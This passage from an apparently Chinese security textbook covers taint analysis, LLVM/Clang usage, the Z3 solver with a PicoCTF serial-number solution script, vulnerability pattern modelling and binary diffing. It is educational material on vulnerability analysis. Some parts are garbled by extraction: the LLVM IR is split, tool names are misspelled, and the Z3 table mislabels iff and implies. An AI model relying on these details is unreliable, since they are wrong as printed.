首先，在扫描该程序的二进制代码时，能够扫描到 `call <gets@plt>`，该函数会读入外部输入，即程序的攻击面。确定了攻击面后，我们将分析污染源数据并进行标记，即将 `[ebp-0x2a]` 数组（即源程序中的`source`）标记为污点数据。程序继续执行，该污染标记会随着该值的传播而一直传递。在进入 `fun()` 函数时，该污染标记通过形参实参的映射传递到参数 `str` 上。然后运行到 Sink 点函数 `strncpy()`。该函数的第二个参数即 `str` 和第三个参数 `strlen(str)` 都是污点数据。最后在执行 `strncpy()` 函数时，若设定了相应的漏洞规则（目标数组小于源数组），则漏洞规则将被触发，检测出缓冲区溢出漏洞。

## 5.5.1 TaintCheck

# 5.6 LLVM

- 简介
- 初步使用
- 参考资料

## 简介

LLVM 是当今炙手可热的编译器基础框架。它从一开始就采用了模块化设计的思想，使得每一个编译阶段都被独立出来，形成了一系列的库。LLVM 使用面向对象的 C++ 语言开发，为编译器开发人员提供了易用而丰富的编程接口和 API。

## 初步使用

首先我们通过著名的 `helloWorld` 来熟悉下 LLVM 的使用。

```
#include <stdio.h>
int main()
{
 printf("hello, world\n");
}
```

将 C 源码转换成 LLVM 汇编码：

```
$ clang -emit-llvm -S hello.c -o hello.ll
```

生成的 LLVM IR 如下：

```
; ModuleID = 'hello.c'
source_filename = "hello.c"
target datalayout = "e-m:e-i64:64-f80:128-n8:16:32:64-S128"
target triple = "x86_64-unknown-linux-gnu"

@.str = private unnamed_addr constant [14 x i8] c"hello, world\0"
```

```

A\00", align 1

; Function Attrs: noinline nounwind optnone sspstrong uwtable
define i32 @main() #0 {
 %1 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([14 x i8], [14 x i8]* @.str, i32 0, i32 0))
 ret i32 0
}

declare i32 @printf(i8*, ...) #1

attributes #0 = { noinline nounwind optnone sspstrong uwtable "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-jump-tables"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protect-or-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }
attributes #1 = { "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }

!llvm.module.flags = !{!0, !1, !2}
!llvm.ident = !{!3}

!0 = !{i32 1, !"wchar_size", i32 4}
!1 = !{i32 7, !"PIC Level", i32 2}
!2 = !{i32 7, !"PIE Level", i32 2}
!3 = !{"clang version 5.0.1 (tags/RELEASE_501/final)"}

```

该过程从词法分析开始，将 C 源码分解成 token 流，然后传递给语法分析器，语法分析器在 CFG（上下文无关文法）的指导下将 token 流组织成 AST（抽象语法树），接下来进行语义分析，检查语义正确性，最后生成 IR。

LLVM bitcode 有两部分组成：位流，以及将 LLVM IR 编码成位流的编码格式。使用汇编器 llvmas 将 LLVM IR 转换成 bitcode：

```
$ llvmas hello.ll -o hello.bc
```

结果如下：

```
$ file hello.bc
hello.bc: LLVM IR bitcode
$ xxd -g1 hello.bc | head -n5
00000000: 42 43 c0 de 35 14 00 00 05 00 00 00 62 0c 30 24 BC. .5
.....b.0$
00000010: 49 59 be 66 ee d3 7e 2d 44 01 32 05 00 00 00 00 IY.f.
.~.D.2.....
00000020: 21 0c 00 00 4d 02 00 00 0b 02 21 00 02 00 00 00 !...M
.....!.....
00000030: 13 00 00 00 07 81 23 91 41 c8 04 49 06 10 32 39
.#.A..I..29
00000040: 92 01 84 0c 25 05 08 19 1e 04 8b 62 80 10 45 02%
.....b..E.
```

反过来将 bitcode 转回 LLVM IR 也是可以的，使用反汇编器 llvmdis：

```
$ llvmdis hello.bc -o hello.ll
```

其实 LLVM 可以利用工具 lli 的即时编译器（JIT）直接执行 bitcode 格式的程序：

```
$ lli hello.bc
hello, world
```

接下来使用静态编译器 llc 命令可以将 bitcode 编译为特定架构的汇编语言：

```
$ llc -march=x86-64 hello.bc -o hello.s
```

也可以使用 clang 来生成，结果是一样的：

```
$ clang -S hello.bc -o hello.s -fomit-frame-pointer
```

结果如下：

```

.text
.file "hello.c"
.globl main # -- Begin function main
.p2align 4, 0x90
.type main,@function

main: # @main
 .cfi_startproc

BB#0:
 pushq %rbp

.Lcfi0:
 .cfi_def_cfa_offset 16

.Lcfi1:
 .cfi_offset %rbp, -16
 movq %rsp, %rbp

.Lcfi2:
 .cfi_def_cfa_register %rbp
 movabsq $.L.str, %rdi
 movb $0, %al
 callq printf
 xorl %eax, %eax
 popq %rbp
 retq

.Lfunc_end0:
 .size main, .Lfunc_end0-main
 .cfi_endproc # -- End function
 .type .L.str,@object # @.str
 .section .rodata.str1.1,"aMS",@progbits,1

.L.str:
 .asciz "hello, world\n"
 .size .L.str, 14

.ident "clang version 5.0.1 (tags/RELEASE_501/final)"
.section ".note.GNU-stack","",@progbits

```

## 参考资料

- [I1vm documentation](#)

## 5.6.1 Clang

- 简介
- 初步使用
- 内部实现
- 参考资料

### 简介

Clang 一个基于 LLVM 的编译器前端，支持 C/C++/Objective-C 等语言。其开发目标是替代 GCC。

在软件安全的应用中，已经有许多代码分析工具都基于 Clang 和 LLVM，开发社区也都十分活跃。

### 初步使用

首先我们来编译安装 LLVM 和 Clang：

```
$ svn co http://llvm.org/svn/llvm-project/llvm/trunk llvm
$ cd llvm/tools
$ svn co http://llvm.org/svn/llvm-project/cfe/trunk clang
$ svn co http://llvm.org/svn/llvm-project/lld/trunk lld # optional
$ svn co http://llvm.org/svn/llvm-project/polly/trunk polly # optional
$ cd clang/tools
$ svn co http://llvm.org/svn/llvm-project/clang-tools-extra/trunk extra # optional
$ cd ../../../../ && cd llvm/projects
$ svn co http://llvm.org/svn/llvm-project/compiler-rt/trunk compiler-rt # optional
$ svn co http://llvm.org/svn/llvm-project/openmp/trunk openmp # optional
$ svn co http://llvm.org/svn/llvm-project/libcxx/trunk libcxx # optional
$ svn co http://llvm.org/svn/llvm-project/libcxxabi/trunk libcxxabi # optional
$ svn co http://llvm.org/svn/llvm-project/test-suite/trunk testsuite # optional
$ cd ../../ && cd llvm
$
$ mkdir build && cd build
$ cmake -G Ninja ../
$ cmake --build .
$ cmake --build . --target install
```

## 内部实现

Clang 前端的主要流程如下：

```
Driver -> Lex -> Parse -> Sema -> CodeGen (LLVM IR)
```

## 参考资料

- [I1vm documentation](#)

## 5.7 程序切片

## SAT/SMT

- 参考资料

### 参考资料

- Quick introduction into SAT/SMT solvers and symbolic execution
- Practical Symbolic Execution and SATisfiability Module Theories (SMT) 101

## 5.8.1 Z3

- 安装
- Z3 理论基础
- 使用 Z3
- Z3 在 CTF 中的运用
- 参考资料

Z3 是一个由微软开发的可满足性模理论（Satisfiability Modulo Theories，SMT）的约束求解器。所谓约束求解器就是用户使用某种特定的语言描述对象（变量）的约束条件，求解器将试图求解出能够满足所有约束条件的每个变量的值。Z3 可以用来检查满足一个或多个理论的公式的可满足性，也就是说，它可以自动化地通过内置理论对一阶逻辑多种排列进行可满足性校验。目前其支持的理论有：

- equality over free 函数和谓词符号
- 实数和整形运算(有限支持非线性运算)
- 位向量
- 阵列
- 元组/记录/枚举类型和代数（递归）数据类型
- ...

因其强大的功能，Z3 已经被用于许多领域中，在安全领域，主要见于符号执行、Fuzzing、二进制逆向、密码学等。另外 Z3 提供了多种语言的接口，这里我们使用 Python。

### 安装

在 Linux 环境下，执行下面的命令：

```
$ git clone https://github.com/Z3Prover/z3.git
$ cd z3
$ python scripts/mk_make.py --python
$ cd build
$ make
$ sudo make install
```

另外还可以使用 pip 来安装 Python 接口（py2和py3均可），这是二进制分析框架 angr 里内置的修改版：

```
$ sudo pip install z3-solver
```

## Z3 理论基础

| Op | Mnemonics | Description     |
|----|-----------|-----------------|
| 0  | true      | 恒真              |
| 1  | false     | 恒假              |
| 2  | =         | 相等              |
| 3  | distinct  | 不同              |
| 4  | ite       | if-then-else    |
| 5  | and       | n元 合取           |
| 6  | or        | n元 析取           |
| 7  | iff       | implication     |
| 8  | xor       | 异或              |
| 9  | not       | 否定              |
| 10 | implies   | Bi-implications |

## 使用 Z3

先来看一个简单的例子：

```
>>> from z3 import *
>>> x = Int('x')
>>> y = Int('y')
>>> solve(x > 2, y < 10, x + 2*y == 7)
[y = 0, x = 7]
```

首先定义了两个常量  $x$  和  $y$ ，类型是 Z3 内置的整数类型 `Int`，`solve()` 函数会创造一个 `solver`，然后对括号中的约束条件进行求解，注意在 Z3 默认情况下只会找到满足条件的一组解。

```
>>> simplify(x + y + 2*x + 3)
3 + 3*x + y
>>> simplify(x < y + x + 2)
Not(y <= -2)
>>> simplify(And(x + 1 >= 3, x**2 + x**2 + y**2 + 2 >= 5))
And(x >= 2, 2*x**2 + y**2 >= 3)
>>>
>>> simplify((x + 1)*(y + 1))
(1 + x)*(1 + y)
>>> simplify((x + 1)*(y + 1), som=True) # sum-of-monomials :
单项式的和
1 + x + y + x*y
>>> t = simplify((x + y)**3, som=True)
>>> t
x*x*x + 3*x*x*y + 3*x*y*y + y*y*y
>>> simplify(t, mul_to_power=True) # mul_to_power 将乘法
转换成乘方
x**3 + 2*y*x**2 + x**2*y + 3*x*y**2 + y**3
```

`simplify()` 函数用于对表达式进行化简，同时可以设置一些选项来满足不同的要求。更多选项使用 `help_simplify()` 获得。

同时，Z3 提供了一些函数可以解析表达式：

```

>>> n = x + y >= 3
>>> "num args: ", n.num_args()
('num args: ', 2)
>>> "children: ", n.children()
('children: ', [x + y, 3])
>>> "1st child:", n.arg(0)
('1st child:', x + y)
>>> "2nd child:", n.arg(1)
('2nd child:', 3)
>>> "operator: ", n.decl()
('operator: ', >=)
>>> "op name: ", n.decl().name()
('op name: ', '>=')

```

`set_param()` 函数用于对 Z3 的全局变量进行配置，如运算精度，输出格式等：

```

>>> x = Real('x')
>>> y = Real('y')
>>> solve(x**2 + y**2 == 3, x**3 == 2)
[x = 1.2599210498?, y = -1.1885280594?]
>>>
>>> set_param(precision=30)
>>> solve(x**2 + y**2 == 3, x**3 == 2)
[x = 1.259921049894873164767210607278?,
 y = -1.188528059421316533710369365015?]

```

逻辑运算有 `And`、`Or`、`Not`、`Implies`、`If`，另外 `==` 表示 Bi-implications。

```

>>> p = Bool('p')
>>> q = Bool('q')
>>> r = Bool('r')
>>> solve(Implies(p, q), r == Not(q), Or(Not(p), r))
[q = False, p = False, r = True]
>>>
>>> x = Real('x')
>>> solve(Or(x < 5, x > 10), Or(p, x**2 == 2), Not(p))
[x = -1.4142135623?, p = False]

```

Z3 提供了多种 Solver，即 `Solver` 类，其中实现了很多 SMT 2.0 的命令，如 `push`，`pop`，`check` 等等。

```

>>> x = Int('x')
>>> y = Int('y')
>>> s = Solver() # 创建一个通用 solver
>>> type(s) # Solver 类
<class 'z3.z3.Solver'>
>>> s
[]
>>> s.add(x > 10, y == x + 2) # 添加约束到 solver 中
>>> s
[x > 10, y == x + 2]
>>> s.check() # 检查 solver 中的约束是否满足
sat # satisfiable/满足
>>> s.push() # 创建一个回溯点，即将当前栈的大小保存下来
>>> s.add(y < 11)
>>> s
[x > 10, y == x + 2, y < 11]
>>> s.check()
unsat # unsatisfiable/不满足
>>> s.pop(num=1) # 回溯 num 个点
>>> s
[x > 10, y == x + 2]
>>> s.check()
sat
>>> for c in s.assertions(): # assertions() 返回一个包含所有约束
 print(c)
... print(c)

```

```
...
x > 10
y == x + 2
>>> s.statistics() # statistics() 返回最后一个 check() 的统计信息
(:max-memory 6.26
 :memory 4.37
 :mk-bool-var 1
 :num-allocs 331960806
 :rlimit-count 7016)
>>> m = s.model() # model() 返回最后一个 check() 的 model
>>> type(m) # ModelRef 类
<class 'z3.z3.ModelRef'>
>>> m
[x = 11, y = 13]
>>> for d in m.decls(): # decls() 返回 model 包含了所有符号
的列表
... print("%s = %s" % (d.name(), m[d]))
...
x = 11
y = 13
```

为了将 Z3 中的数和 Python 区分开，应该使用 `IntVal()`、`RealVal()` 和 `RatVal()` 分别返回 Z3 整数、实数和有理数值。

```

>>> 1/3
0.3333333333333333
>>> RealVal(1)/3
1/3
>>> Q(1, 3) # Q(a, b) 返回有理数 a/b
1/3
>>>
>>> x = Real('x')
>>> x + 1/3
x + 333333333333333/10000000000000000
>>> x + Q(1, 3)
x + 1/3
>>> x + "1/3"
x + 1/3
>>> x + 0.25
x + 1/4
>>> solve(3*x == 1)
[x = 1/3]
>>> set_param(rational_to_decimal=True) # 以十进制形式表示有理数
>>> solve(3*x == 1)
[x = 0.333333333?]

```

在混合使用实数和整数变量时，Z3Py 会自动添加强制类型转换将整数表达式转换成实数表达式。

```

>>> x = Real('x')
>>> y = Int('y')
>>> a, b, c = Reals('a b c') # 返回一个实数常量元组
>>> s, r = Ints('s r') # 返回一个整数常量元组
>>> x + y + 1 + a + s
x + ToReal(y) + 1 + a + ToReal(s) # ToReal() 将整数表达式转换成实
数表达式
>>> ToReal(y) + c
ToReal(y) + c

```

现代的CPU使用固定大小的位向量进行算术运算，在 Z3 中，使用函数 `BitVec()` 创建位向量常量，`BitVecVal()` 返回给定位数的位向量值。

```

>>> x = BitVec('x', 16) # 16 位，命名为 x
>>> y = BitVec('x', 16)
>>> x + 2
x + 2
>>> (x + 2).sexpr() # .sexpr() 返回内部表现形式
'(bvadd x #x0002)'
>>> simplify(x + y - 1) # 16 位整数的 -1 等于 65535
65535 + 2*x
>>> a = BitVecVal(-1, 16) # 16 位，值为 -1
>>> a
65535
>>> b = BitVecVal(65535, 16)
>>> b
65535
>>> simplify(a == b)
True

```

## Z3 在 CTF 中的运用

### re PicoCTF2013 Harder\_Serial

题目如下，是一段 Python 代码，要求输入一段 20 个数字构成的序列号，然后程序会对序列号的每一位进行验证，以满足各种要求。题目难度不大，但完全手工验证是一件麻烦的事，而使用 Z3 的话，只要定义好这些条件，就可以得出满足条件的值。

```

import sys
print ("Please enter a valid serial number from your RoboCorpIntergalactic purchase")
if len(sys.argv) < 2:
 print ("Usage: %s [serial number]"%sys.argv[0])
 exit()

print ("#>" + sys.argv[1] + "<#")

def check_serial(serial):
 if (not set(serial).issubset(set(map(str, range(10))))):

```

```
print ("only numbers allowed")
return False
if len(serial) != 20:
 return False
if int(serial[15]) + int(serial[4]) != 10:
 return False
if int(serial[1]) * int(serial[18]) != 2:
 return False
if int(serial[15]) / int(serial[9]) != 1:
 return False
if int(serial[17]) - int(serial[0]) != 4:
 return False
if int(serial[5]) - int(serial[17]) != -1:
 return False
if int(serial[15]) - int(serial[1]) != 5:
 return False
if int(serial[1]) * int(serial[10]) != 18:
 return False
if int(serial[8]) + int(serial[13]) != 14:
 return False
if int(serial[18]) * int(serial[8]) != 5:
 return False
if int(serial[4]) * int(serial[11]) != 0:
 return False
if int(serial[8]) + int(serial[9]) != 12:
 return False
if int(serial[12]) - int(serial[19]) != 1:
 return False
if int(serial[9]) % int(serial[17]) != 7:
 return False
if int(serial[14]) * int(serial[16]) != 40:
 return False
if int(serial[7]) - int(serial[4]) != 1:
 return False
if int(serial[6]) + int(serial[0]) != 6:
 return False
if int(serial[2]) - int(serial[16]) != 0:
 return False
if int(serial[4]) - int(serial[6]) != 1:
 return False
```

```

if int(serial[0]) % int(serial[5]) != 4:
 return False
if int(serial[5]) * int(serial[11]) != 0:
 return False
if int(serial[10]) % int(serial[15]) != 2:
 return False
if int(serial[11]) / int(serial[3]) != 0:
 return False
if int(serial[14]) - int(serial[13]) != -4:
 return False
if int(serial[18]) + int(serial[19]) != 3:
 return False
return True

if check_serial(sys.argv[1]):
 print ("Thank you! Your product has been verified!")
else:
 print ("I'm sorry that is incorrect. Please use a valid RoboCo
rpIntergalactic serial number")

```

首先创建一个求解器实例，然后将序列的每个数字定义为常量：

```
serial = [Int("serial[%d]" % i) for i in range(20)]
```

接着定义约束条件，注意，除了题目代码里的条件外，还有一些隐藏的条件，比如这一句：

```
solver.add(serial[11] / serial[3] == 0)
```

因为被除数不能为 0，所以 `serial[3]` 不能为 0。另外，每个序列号数字都是大于等于 0，小于 9 的。最后求解得到结果。

完整的 `exp` 如下，其他文件在 [github](#) 相应文件夹中。

```

from z3 import *
solver = Solver()

```

```

serial = [Int("serial[%d]" % i) for i in range(20)]

solver.add(serial[15] + serial[4] == 10)
solver.add(serial[1] * serial[18] == 2)
solver.add(serial[15] / serial[9] == 1)
solver.add(serial[17] - serial[0] == 4)
solver.add(serial[5] - serial[17] == -1)
solver.add(serial[15] - serial[1] == 5)
solver.add(serial[1] * serial[10] == 18)
solver.add(serial[8] + serial[13] == 14)
solver.add(serial[18] * serial[8] == 5)
solver.add(serial[4] * serial[11] == 0)
solver.add(serial[8] + serial[9] == 12)
solver.add(serial[12] - serial[19] == 1)
solver.add(serial[9] % serial[17] == 7)
solver.add(serial[14] * serial[16] == 40)
solver.add(serial[7] - serial[4] == 1)
solver.add(serial[6] + serial[0] == 6)
solver.add(serial[2] - serial[16] == 0)
solver.add(serial[4] - serial[6] == 1)
solver.add(serial[0] % serial[5] == 4)
solver.add(serial[5] * serial[11] == 0)
solver.add(serial[10] % serial[15] == 2)
solver.add(serial[11] / serial[3] == 0) # serial[3] can't be
 0
solver.add(serial[14] - serial[13] == -4)
solver.add(serial[18] + serial[19] == 3)

for i in range(20):
 solver.add(serial[i] >= 0, serial[i] < 10)

solver.add(serial[3] != 0)

if solver.check() == sat:
 m = solver.model()
 for d in m.decls():
 print("%s = %s" % (d.name(), m[d]))

print("".join([str(m.eval(serial[i])) for i in range(20)]))

```

Bingo!!!

```
$ python exp.py
serial[2] = 8
serial[11] = 0
serial[3] = 9
serial[4] = 3
serial[1] = 2
serial[0] = 4
serial[19] = 2
serial[14] = 5
serial[17] = 8
serial[16] = 8
serial[10] = 9
serial[8] = 5
serial[6] = 2
serial[9] = 7
serial[5] = 7
serial[13] = 9
serial[7] = 4
serial[18] = 1
serial[15] = 7
serial[12] = 3
42893724579039578812
$ python harder_serial.py 42893724579039578812
Please enter a valid serial number from your RoboCorpIntergalactic purchase
#>42893724579039578812<#
Thank you! Your product has been verified!
```

这一题简直是为 Z3 量身定做的，方法也很简单，但 Z3 远比这个强大，后面我们还会讲到它更高级的应用。

## 参考资料

- [Z3一把梭：用约束求解搞定一类CTF题](#)
- [Z3 API in Python](#)
- [z3py API](#)

- [Getting Started with Z3: A Guide](#)
- [Wiki](#)

## 5.9 基于模式的漏洞分析

- 基本原理
- 方法实现

### 基本原理

基于模式的漏洞分析能够比较精确地通过形式化描述证明软件系统的执行，并能够以自动机的形式化语言对软件程序进行形式化建模，从而合理地描述模式中各个模块的不同属性和属性之间的依赖关系，方便分析人员对软件系统的检测和分析。

在对软件程序进行模式分析之前，需要进行不同漏洞模式的构建，以待后续进行基于模式的匹配分析。根据不同漏洞模式触发原理和触发机制，分析各个软件模块的不同属性和依赖关系，从中抽象出漏洞触发的核心条件，并建立基于形式化语言或描述性语言的漏洞模式。漏洞模式建立后，下一步将针对二进制抽象进行基于漏洞模式的分析检测，首先将程序反汇编，并将反汇编代码转化为中间表示。针对二进制程序的中间表示进一步分析出其相关属性信息描述，并针对其属性信息进行模式匹配和检测分析。

### 方法实现

#### 反汇编分析

利用反汇编技术可以将二进制代码转化为可理解程度更高的汇编级代码。

- 基本算法
  - 确定进行反汇编的代码区域，将指令和数据进行区分十分重要
  - 确定指令的起始地址后，下一步就是读取该地址所包含的值，并执行一次表查找，将二进制操作码的置与它的汇编语言助记符对应起来
  - 获取指令及其操作数后，需要对它的汇编语言等价形式进行转化，并将其在反汇编代码中输出
  - 输出一条指令后，继续反汇编下一条指令，并重复上面的步骤，直到完成所有指令的反汇编
- 线性扫描策略：该算法假设一条指令结束的地方就是另一条指令开始的地方，

因此确定起始地址最为困难，其采用的方法是，假设程序中标注为代码的节所包含的全部是机器语言指令。反汇编从代码段的第一个字节开始，以线性模式扫描整个代码段，逐条反汇编每条指令，直到完成整个代码段。

- 基于控制流的递归扫描策略：为了避免把数据误认为指令，递归扫描算法重视控制流对反汇编过程的影响，控制流根据某一条指令是否被另一条指令引用决定是否对其进行反汇编。

将程序反汇编后，可以得到许多程序分析的重要信息：

- 反汇编文本：包括汇编指令信息以及控制流信息等
- 函数信息：包括函数入口地址、长度、参数、导入导出表等
- 交叉引用：包括代码交叉引用和数据交叉引用

反汇编的不足：

- 区分数据和代码十分困难
- 静态反汇编不能得到动态信息
- 指令长度是可变的，导致难以确定指令的结束位置

## 逆向中间表示

- 逆向中间表示的设计原则：
  - 使用精简指令集，能够极大地减少汇编语言的指令数目，而且每条指令都采用标准字长，能够简化分析过程
  - 使用足够多的寄存器数量，以保证中间语言能够满足不同处理器架构的需求
  - 使用尽量简单的寻址方式：立即数寻址、寄存器寻址、直接寻址、寄存器间接寻址
  - 使用统一的操作数格式，将隐式操作数转换为在中间语言指令中的显示操作数

目前常用的中间表示有：REIL、VEX、Vine 等。

## 漏洞模式建模和检测

缓冲区溢出类漏洞模式：

- 不安全函数调用模式。不安全函数主要包括一些没有判断输入长度的内存和字符串操作函数，如 `strcpy`，其原型是 `char *strcpy(char *dest, const`

`char *src);`，为其建立漏洞模式首先需要获取目标地址缓冲区大小和源数据缓冲区大小，如果源缓冲区大于目的缓冲区，则存在溢出。

1. 根据定义的不安全函数库，搜索定位程序中调用不安全函数的位置
  2. 针对不同的不安全函数，定位源缓冲区和目的缓冲区，并通过回溯程序，确定源缓冲区和目的缓冲区的大小和位置关系以及源缓冲区数据是否可控
  3. 根据定义的基于不安全函数的缓冲区溢出模式，判断是否会发生缓冲区溢出漏洞
- 循环写内存模式。如果一个程序的写缓冲区操作发生在循环中，且循环次数是用户可控的，就可能发生溢出，如：

```
taint_data = fread();
buffer[256];
taint_size = len(taint_data);
index = 0;
while (index < taint_size) {
 buffer[index] = taint_data[index];
 index++;
}
// 如果 taint_size > buffer_size，则会发生溢出
```

1. 定位程序中的循环写内存操作的位置
2. 通过回溯程序，做三方面的判断，即判断循环控制变量是否可控和程序对循环变量的验证是否完备、判断目的缓冲区是否位于关键的内存区域、判断源缓冲区的数据来源是否可控
3. 根据回溯程序的结果，给出检测结果、即循环控制变量可控且验证不完备且目的缓冲区位于关键内存区域，即存在缓冲区溢出漏洞

整数溢出类漏洞模式：

- 整型运算以及赋值操作的抽象表示。
  - `Operation(addr) = {(opcode, result, loperand, roperand)}`
    - `Operation(addr)` 表示地址为 `addr` 的算术运算；`result` 表示运算结果的类型，`opcode` 表示运算名称，`loperand` 和 `roperand` 分别表示运算的左右操作数
  - `Assignment(addr) = {(destination, source-value)}`
    - `Assignment(addr)` 表示地址为 `addr` 的赋值操作，`destination` 表示目的操作数类型，`source-value` 表示源操作数的数值
- 整数溢出漏洞建模。可对整型运算和赋值操作进行约束限制，以检测其是否构

成整数溢出漏洞。

1. 根据污点传播等方法，映射可控的输入数据在程序中的处理过程，在此基础上，定位与整数操作相关联的输入数据，并分析程序在对可控输入数据进行运算和赋值操作前，是否对其进行了完备验证
2. 根据定义的漏洞模式，分别判断是否匹配，匹配过程要根据实际的二进制程序对可控整数的使用，来判断可控整数是否会影响内存分配类的关键操作
3. 根据漏洞模式匹配情况和溢出造成的危险操作，得到最终结果

内存地址对象破坏性调用漏洞模式：如 use-after-free。

1. 需要分析函数的功能，检测是否存在内存地址释放型函数以及内存地址调用型函数
2. 检测函数调用的顺序是否正常
3. 检测函数调用过程中，是否针对特定对象发生内存地址破坏性调用的异常情况，如果存在，则说明存在漏洞

## 5.10 基于二进制比对的漏洞分析

- 基本原理
- 方法实现

### 基本原理

软件开发商为了修补软件系统的各种漏洞或缺陷所提供的修补程序被称为软件补丁。对于开源软件，补丁本身就是程序源代码，打补丁的过程就是用补丁中的源代码替换原有的代码。而对于闭源软件，厂商只提供修改后的二进制代码，例如微软的Windows系统补丁。这时就需要使用二进制代码比对技术，定位补丁所修补的软件漏洞。

二进制代码比对的根本目的是寻找补丁前后程序的差异。这里所说的差异是指语义上的差异，即程序在执行时所表现出的不同的逻辑行为。通过二进制代码比对定位出有差异的函数，再经过进一步的人工分析，可以确定出二进制补丁对程序执行逻辑上的修改，从而推测漏洞位置及成因，辅助漏洞挖掘工作。

主要的实现原理有如下几种：

- 基于文本的比对：最简单的比对方式，其比对的对象分为两种，即二进制文件和反汇编代码
  - 二进制文件的文本比对：对打补丁前后的两个二进制文件逐字节进行比对，能够全面地检测出程序中微小的变化，缺点是完全不考虑程序的逻辑信息，漏洞定位精度差，误报率高。
  - 反汇编代码的文本比对：将二进制程序先经过反汇编，然后对反汇编代码进行文本比对，比对结果中包含一定的程序逻辑信息，但同样对程序的变得十分敏感，有很大的局限性。
- 基于同构图的比对：依托于图论知识，首先对可执行程序的控制流图进行抽象，将二进制程序转化为一个有向图，即将二进制比对问题转化为图论中的图同构问题。这种方法的优点是不会漏掉非结构化的差异，但其受编译器优化的影响较大。
- 基于结构化的比对：为了克服基于同构图比对的缺陷，该技术主要关注可执行文件逻辑结构上的变化，而不是某一条反汇编指令的变化。
- 综合比对技术：在上述基本比对技术的基础上，进行多种比对技术的综合应

用。

## 方法实现

### 基于文本的比对

基于二进制文件的文本比对仅适用于查找文件中极少量字节差异。过程如下：

- 将两个二进制文件作为两个输入字符串，每一个二进制字节就相当于字符串中的一个字符
- 通过最长公共子序列算法，在两个文件中从头向后搜索最长公共子序列，进行比对
- 每当找到一个最长公共子序列，意味着找到了一段指令的匹配，并继续向后搜索最长公共子序列
- 比对进行到文件结尾，比对结束

基于反汇编代码的文本比对实际上是一种指令级别的比对方法，研究指令之间的相似性和差异性：

- 相似：即两条指令的语义完全相同。判定规则如下：
  - 两条指令的二进制字节完全相同
  - 指令的 `opcode` 相同或者两条指令同为无条件跳转或条件跳转指令
  - 同时满足这些条件：`opcode` 完全相同；两条指令的 `opcode` 格式的对应域值相等
- 相近：即两条指令具有相同的 `opcode` 和操作数列表
- 可忽略：如果某条指令为 `NOP` 指令，或者是只有唯一后继节点的 `JMP` 指令
- 不同：两条指令中的一条被标记为“可忽略”

### 基于图同构的比对

在构造可执行文件的图的时候，做出如下假设：

- 不同版本的两个目标文件从本质上是不同构的，算法的目标是找到一个最佳匹配映射，而不需要穷尽所有匹配
- 可执行文件提供的基本信息可作为匹配的起点
- 生成的有向图中，大部分顶点只有一个入口和一个出口
- 图中的顶点有可比较的属性，包括操作码、操作数等

- 不对整个图进行同构匹配，而是寻找图中某一部分的同构匹配

基于同构图比对的技术可分为两种：

- 指令级图同构比对算法：两个需要比对的可执行文件分别构造成图，以指令、数据常量、函数调用指令等作为顶点，以控制流图的边作为图的边。对生成的两个图做同构识别，用同构算法找到最相似的两个部分作为同构部分。然后，对两个图的非同构部分继续识别其是否同构，直至全部识别结束

1. 分析两个二进制文件，获得函数、引用表、字符串等。对于函数，生成函数流程图。图中的节点表示单一的指令，图中的边表示指令间所有可能的执行顺序
  2. 识别比较的开始点，可以是程序入口点，也可以分析导出函数表，匹配相应的导出函数，作为比较的起始点。将这些地址放入一个分析队列中
  3. 处理队列，对于每一个需要比对的地址对，分析该地址处对象的类型，并进行比较。如果类型不同，则失败；否则，比较对象，相同则加入到同构图中，并向队列中加入新的比较地址对
- 函数级图形化比对算法：基于指令级图同构算法，从导出函数和程序入口点开始，根据函数名字的对应关系把相应函数的地址作为比较的入口。从导出函数的入口地址出发，把指令作为图的节点，每一个函数都画出一个完整的图，然后根据算法比对两个图是否同构。比对算法如下：

1. 以两个函数的入口地址开始，维护一个地址对队列
2. 如果队列非空，从队列中取出一对地址，比较两个地址处的指令，如果已经同构，跳回2；如果“相似”，归为同构一类并标记为“相似”，然后将两个对应的后继地址添加到队列中，跳回2；如果“可忽略”，将忽略的指令放入忽略节点集合，并将忽略指令的后继指令的地址与另一条指令地址组合成一个地址对，加入队列，跳回2；如果“相近”，归为同构一类并标记为“相近”，然后将两个对应的后继地址加入队列，跳回2
3. 比对完成，判断两个函数对应的图形是否同构

## 5.11 反编译技术

## 5.11.1 RetDec

- [RetDec 简介](#)
- [安装](#)
- [使用方法](#)
- [r2pipe decompiler](#)
- [参考资料](#)

前面介绍过 IDA Pro，其 F5 已经具有巨强大的反编译能力了，但这本书一直到现在，由于本人的某种执念，都是在硬怼汇编代码，没有用到 IDA，虽说这样能锻炼到我们的汇编能力，但也可以说是无故加大了逆向的难度。但现在事情出现了转机，安全公司 Avast 开源了它的反编译器 RetDec，能力虽不及 IDA，目前也只支持 32 位，但好歹有了第一步，未来会好起来的。

### RetDec 简介

**RetDec** 是一个可重定向的机器码反编译器，它基于 LLVM，支持各种体系结构、操作系统和文件格式：

- 支持的文件格式：ELF，PE，Mach-O，COFF，AR（存档），Intel HEX 和原始机器码。
- 支持的体系结构（仅限 32 位）：Intel x86，ARM，MIPS，PIC32 和 PowerPC。

### 安装

在 Linux 上，你需要自己构建和安装。

安装依赖：

```
$ sudo apt-get install build-essential cmake coreutils wget bc graphviz upx flex bison zlib1g-dev libtinfo-dev autoconf pkg-config m4 libtool
```

把项目连同子模块一起拉下来：

```
$ git clone --recursive https://github.com/avast-tl/retdec
```

接下来要注意了，由于项目自己的问题，在运行 cmake 的时候一定指定一个干净的目录，不要在默认的 `/usr` 或者 `/usr/local` 里，可以像下面这样：

```
$ cd retdec
$ mkdir build && cd build
$ cmake .. -DCMAKE_INSTALL_PREFIX=/usr/local/retdec
$ make && sudo make install
```

## 入门

